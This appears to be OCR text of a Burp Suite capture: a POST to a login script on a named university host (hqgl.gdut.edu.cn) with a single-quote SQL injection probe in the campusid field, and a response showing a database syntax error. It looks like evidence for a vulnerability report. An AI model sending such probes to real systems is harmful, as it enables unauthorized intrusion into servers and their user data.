 Request
Pretty Raw Hex \n
1 POST /wechat/ondo/checklogin.php HTTP/1.1
2 Host: hqgl.gdut.edu.cn
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 41
5
6 username=12345&password=123456&campusid='
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Jul 2021 14:02:25 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: PHPSESSID=rupk850aod0qong0bqe38eptf7; path=/;
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-ch
8 Pragma: no-cache
9 Content-Length: 163
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Query failed: You have an error in your SQL syntax; check t